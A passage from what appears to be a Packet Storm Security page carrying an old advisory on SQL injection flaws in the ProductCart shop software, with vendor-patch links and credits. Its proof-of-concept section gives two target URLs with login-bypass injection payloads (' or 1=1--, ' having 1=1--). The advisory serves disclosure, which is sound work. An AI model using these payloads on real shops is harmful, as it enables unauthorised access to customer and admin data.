 packetstormsecurity.com
Exploits/POC:
file Custva.asp
http://<target>/productcart/pc/Custvb.asp?redirectUrl=&Email=%27+having+1%3D1--&_email=email
&password=asd&_password=required&Submit.x=33&Submit.y=5&Submit=Submit
file login.asp
http://<target>/produccart/pdacmin/login.asp?idadmin='' or 1=1--
Vendor Response:
Contacted.
quick fix released.
http://www.earlyimpact.com/productcart/support/security-alert-070403.asp
Recommendation:
a quick patch posted on
http://www.zone-h.org/en/advisories/read/id=2611/
http://www.earlyimpact.com/productcart/support/security-alert-070403.asp
Indonesian Security Team (1st) Advisory:
http://bosen.net/releases/
About Indonesian Security Team:
Indonesian Security Team, research and develop intelligent, advanced application
security assessment. Based in Indonesia, Indonesian Security Team offers best of
breed security consulting services, specialising in application, host and network
security assessments.
1st provides security information and patches for use by the entire 1st community.
This information is provided freely to all interested parties and may be
redistributed provided that it is not altered in any way, 1st is appropriately
credited and the document retains.
Greetz to:
AresU, TioEuy, sakitjiwa, muthafuka, alphacentury
All Indonesian Security Team - #hackers@austnet.org/centrin.net.id
Bosen <mobile@bosen.net>
======================
Original document can be fount at http://bosen.net/releases/?id=40
Login or Register to add favorites
Intrusion Detection (802)
Java (2,511)
JavaScript (722)
Kernel (5,386)
Local (13,489)
Magazine (578)
Overflow (11,322)
Perl (1,380)
PHP (4,923)
Proof of Concept (2,202)
Protocol (2,963)
Python (1,227)
Remote (27,840)
Root (3,310)
Ruby (541)
Scanner (1,569)
Security Tool (7,301)
Shell (2,810)
Shellcode (1,158)
Sniffer (860)
Spoof (1,961)
SQL Injection (15,384)
TCP (2,302)
Trojan (556)
UDP (855)
Virus (640)
Vulnerability (28,654)
Web (8,323)
Whitepaper (3,546)
x86 (910)
XSS (16,431)
BSD (367)
Cisco (1,890)
Debian (5,944)
Fedora (1,688)
FreeBSD (1,240)
Gentoo (3,852)
HPUX (871)
iOS (265)
iPhone (107)
IRIX (220)
Juniper (67)
Linux (37,901)
Mac OS X (668)
Mandriva (3,105)
NetBSD (255)
OpenBSD (471)
RedHat (8,770)
Slackware (941)
Solaris (1,591)
SUSE (1,444)
Ubuntu (6,733)
UNIX (8,681)
UnixWare (178)
Windows (5,652)
Other
zoom